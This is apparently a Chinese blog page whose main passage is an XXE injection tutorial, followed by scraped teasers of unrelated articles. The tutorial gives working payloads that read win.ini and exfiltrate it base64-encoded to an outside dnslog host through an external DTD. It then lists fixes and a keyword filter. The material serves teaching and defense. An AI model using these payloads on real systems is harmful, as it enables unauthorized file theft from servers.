<!DOCTYPE ANY[

<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini"> ]><a>&xxe;</a>

无回显

无回显方式的理由和xxe-lab利用方式基本相同。

dnslog回显测试:

<?xml version="1.0" ?>

<!DOCTYPE test [<!ENTITY % file SYSTEM "http://vbdpkn.ceye.io">%file;

]>通过外部实体注入test.dtd

test.dtd:

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c://windows//win.ini">

<!ENTITY % int "<!ENTITY % send SYSTEM 'http://vbdpkn.ceye.io/?p=%file;'>">//% %的实体编码payload:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://127.0.0.1/hack.dtd">

%remote;%int;%send;%file;

]>



成功带了出来:

base64解密即可。

修复方案

#xxe漏洞修复与防御方案-php,java,python-过滤及禁用

#方案1-禁用外部实体

PHP:

libxml_disable_entity_loader(true);JAVA:

DocumentBuilderFactory dbf=DocumentBuilderFactory.newInstance();

dbf.setExpandEntityReferences(false);Python:

from lxml import etree

xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))#方案2-过滤用户提交的XML数据

过滤关键词:<!DOCTYPE和<!ENTITY,或者SYSTEM和PUBLIC

相关文章:

web漏洞-xml外部实体注入(XXE)

web漏洞-xml外部实体注入(XXE) 目录 web漏洞-xml外部实体注入(XXE)概念危害检测方法利用方法漏洞利用xxe-lab有回显情况无回显情况 pikachu靶场有回显内容无回显 修复方案 概念 xml可拓展标记语言: xml是一种可拓展的标…...

Impeller-Flutter的新渲染引擎

Impeller是什么?它本质上是怎样运行的? Impeller是Flutter的新的渲染引擎,直到现在Flutter正在用一个叫做Skia的渲染引擎。 问题是Skia不是为了Flutter量身定做的。它有为范围广阔的设备构建的一大堆的渲染特性,这意味着它并不总…...

python 面试算法题

1.第一题 题目描述:给定两个字符串, s 和 goal。如果在若干次旋转操作之后,s 能变成 goal ,那么返回 true 。 s 的 旋转操作 就是将 s 最左边的字符移动到最右边。 例如, 若 s abcde,在旋转一次之后结果就是bcdea 。 示例一: 输入: s &quo…...

Python中的yield关键字

基本概念 yield 是 Python 中的一个关键字,主要在定义生成器函数时使用。使用 yield 的函数在调用时返回一个特殊的迭代器,称为生成器。不同于常规的函数返回一个单一的值(如数字、字符串或其他对象),带有 yield 的函…...

怎么压缩pdf文件?分享缩小pdf文件的简单方法

在我们的日常生活和工作中,往往需要处理大量的PDF文件,而很多时候这些文件的大小会成为传输和存储的难题。为了解决这个问题,下面我们将介绍三种方法来压缩PDF文件,一起来看看吧~ 一、嗨格式压缩大师 首先,最简单也是…...



51单片机可调幅度频率波形信号发生器( proteus仿真+程序+原理图+报告+讲解视频)

51单片机可调幅度频率信号发生器( proteus仿真程序原理图报告讲解视频) 讲解视频1.主要功能:2.仿真3. 程序代码4. 原理图4. 设计报告5. 设计资料内容清单&&下载链接***[资料下载链接](https://docs.qq.com/doc/DS1daV1BKRXZMeE9u)*** 51单片机可…...

Vuex的介绍

介绍 :::warning 注意 在阅读此文章之前请确保你已经掌握了组件中的选项 data、计算属性 computed、methods 方法等相关知识。 ::: 什么是 Vuex? Vuex 是一个专为 Vue.js 应用程序开发的状态管理模式。它采用集中式存储管理应用的所有组件的状态,并以…...

mysql基础语法速成版

mysql基础语法速成版 一、前言二、基础语法2.1 数据库操作2.2 MySQL数据类型2.3 表操作2.3.1 表的创建、删除,及表结构的改变2.3.2表数据的增删改查2.3.4 like模糊查询2.3.5 UNION 操作符2.3.6 order by排序2.3.7 group by分组2.3.8 join连接2.3.9 null处理2.3.10 m…...

Docker镜像 配置ssh

安装 1.安装ssh 2.设置root密码 RUN echo root:123456 | chpasswd 3.设置sshd config RUN echo Port 22 >> /etc/ssh/sshd_config RUN echo PermitRootLogin yes >> /etc/ssh/sshd_config4.设置开机启动 RUN mkdir /var/run/sshd #没有这个目录,s…...

12.2 实现键盘模拟按键

本节将向读者介绍如何使用键盘鼠标操控模拟技术,键盘鼠标操控模拟技术是一种非常实用的技术,可以自动化执行一些重复性的任务,提高工作效率,在Windows系统下,通过使用各种键盘鼠标控制函数实现动态捕捉和模拟特定功能的…...



《DevOps 精要:业务视角》- 读书笔记(七)

DevOps 精要:业务视角(七) DevOps历程什么是企业体系的DevOps?DevOps的目标是什么? DevOps的知识体系规范敏捷持续交付IT服务管理以TPS理念为基础 DevOps团队角色流程主管(Process Master)服务主管…...

)

【随想】每日两题Day.12(实则一题)

题目:15. 三数之和 给你一个整数数组 nums ,判断是否存在三元组 [nums[i], nums[j], nums[k]] 满足 i ! j、i ! k 且 j ! k ,同时还满足 nums[i] nums[j] nums[k] 0 。请 你返回所有和为 0 且不重复的三元组。 注意:答案中不…...



基于复旦微JFM7K325T FPGA的高性能PCIe总线数据预处理载板(100%国产化)

PCIE711是一款基于PCIE总线架构的高性能数据预处理FMC载板,板卡采用复旦微的JFM7K325T FPGA作为实时处理器,实现各个接口之间的互联。该板卡可以实现100%国产化。 板卡具有1个FMC(HPC)接口,1路PCIe x8主机接口&#x…...

什么是原型链(prototype chain)?如何实现继承?

聚沙成塔每天进步一点点 ⭐ 专栏简介 前端入门之旅:探索Web开发的奇妙世界 欢迎来到前端入门之旅!感兴趣的可以订阅本专栏哦!这个专栏是为那些对Web开发感兴趣、刚刚踏入前端领域的朋友们量身打造的。无论你是完全的新手还是有一些基础的开发…...

RabbitMQ 5种工作模式介绍和Springboot具体实现

RabbitMQ有5中工作模式:简单模式、工作队列模式、发布/订阅模式、路由模式和主题模式 简单模式(Simple Mode) 简单模式是最基本的工作模式,也是最简单的模式。在简单模式中,生产者将消息发送到一个队列中,…...



C++ - 可变模版参数 - emplace相关接口函数 - 移动构造函数 和 移动赋值运算符重载 的 默认成员函数

可变模版参数 我们先来了解一下,可变参数。可变参数就是在定义函数的时候,某一个参数位置使用 "..." 的方式来写的,在库当中有一个经典的函数系列就是用的 可变参数:printf()系列就是用的可变参…...

总结三:计算机网络面经

文章目录 1、简述静态路由和动态路由?2、说说有哪些路由协议,都是如何更新的?3、简述域名解析过程,本机如何干预域名解析?4、简述 DNS 查询服务器的基本流程是什么?DNS 劫持是什么?5、简述网关的…...

服务器数据恢复-VMWARE ESX SERVER虚拟机数据恢复案例

服务器数据恢复环境: 几台VMware ESX SERVER共享一台某品牌存储,共有几十组虚拟机。 服务器故障: 虚拟机在工作过程中突然被发现不可用,管理员将设备进行了重启,重启后虚拟机依然不可用,虚拟磁盘丢失&#…...

COCI 2021-2022 #1 - Set 题解

思路 我们将原题中的数的每一位减一,此时问题等价。 下面的异或都是在三进制下的异或。(相当于不进位的加法) 我们考虑原题中的条件,对于每一位,如果相同,则异或值为 0 0 0,如果为 1 1 1&a…...

分享40个极具商业价值的chatGPT提问prompt

原文:分享40个极具商业价值的chatGPT提问prompt | 秋天的童话博客 1、分析并改善定价策略 提示: "分析我当前的[插入产品或服务]定价策略。提出改进建议,并帮助我制定新的定价策略,以最大化利润和客户满意度。" Analyze and Imp…...

IDEA运行Tomcat出现乱码问题解决汇总

最近正值期末周,有很多同学在写期末Java web作业时,运行tomcat出现乱码问题,经过多次解决与研究,我做了如下整理: 原因: IDEA本身编码与tomcat的编码与Windows编码不同导致,Windows 系统控制台…...

centos 7 部署awstats 网站访问检测

一、基础环境准备(两种安装方式都要做) bash # 安装必要依赖 yum install -y httpd perl mod_perl perl-Time-HiRes perl-DateTime systemctl enable httpd # 设置 Apache 开机自启 systemctl start httpd # 启动 Apache二、安装 AWStats࿰…...

Linux相关概念和易错知识点(42)(TCP的连接管理、可靠性、面临复杂网络的处理)

目录 1.TCP的连接管理机制(1)三次握手①握手过程②对握手过程的理解 (2)四次挥手(3)握手和挥手的触发(4)状态切换①挥手过程中状态的切换②握手过程中状态的切换 2.TCP的可靠性&…...

dedecms 织梦自定义表单留言增加ajax验证码功能

增加ajax功能模块,用户不点击提交按钮,只要输入框失去焦点,就会提前提示验证码是否正确。 一,模板上增加验证码 <input name"vdcode"id"vdcode" placeholder"请输入验证码" type"text&quo…...

从零实现STL哈希容器:unordered_map/unordered_set封装详解

本篇文章是对C学习的STL哈希容器自主实现部分的学习分享 希望也能为你带来些帮助~ 那咱们废话不多说,直接开始吧! 一、源码结构分析 1. SGISTL30实现剖析 // hash_set核心结构 template <class Value, class HashFcn, ...> class hash_set {ty…...

JDK 17 新特性

#JDK 17 新特性 /**************** 文本块 *****************/ python/scala中早就支持,不稀奇 String json “”" { “name”: “Java”, “version”: 17 } “”"; /**************** Switch 语句 -> 表达式 *****************/ 挺好的ÿ…...

深入解析C++中的extern关键字:跨文件共享变量与函数的终极指南

🚀 C extern 关键字深度解析:跨文件编程的终极指南 📅 更新时间:2025年6月5日 🏷️ 标签:C | extern关键字 | 多文件编程 | 链接与声明 | 现代C 文章目录 前言🔥一、extern 是什么?&…...

使用 Streamlit 构建支持主流大模型与 Ollama 的轻量级统一平台

🎯 使用 Streamlit 构建支持主流大模型与 Ollama 的轻量级统一平台 📌 项目背景 随着大语言模型(LLM)的广泛应用,开发者常面临多个挑战: 各大模型(OpenAI、Claude、Gemini、Ollama)接口风格不统一;缺乏一个统一平台进行模型调用与测试;本地模型 Ollama 的集成与前…...

算法:模拟

1.替换所有的问号 1576. 替换所有的问号 - 力扣(LeetCode) 遍历字符串:通过外层循环逐一检查每个字符。遇到 ? 时处理: 内层循环遍历小写字母(a 到 z)。对每个字母检查是否满足: 与…...

STM32---外部32.768K晶振(LSE)无法起振问题

晶振是否起振主要就检查两个1、晶振与MCU是否兼容;2、晶振的负载电容是否匹配 目录 一、判断晶振与MCU是否兼容 二、判断负载电容是否匹配 1. 晶振负载电容(CL)与匹配电容(CL1、CL2)的关系 2. 如何选择 CL1 和 CL…...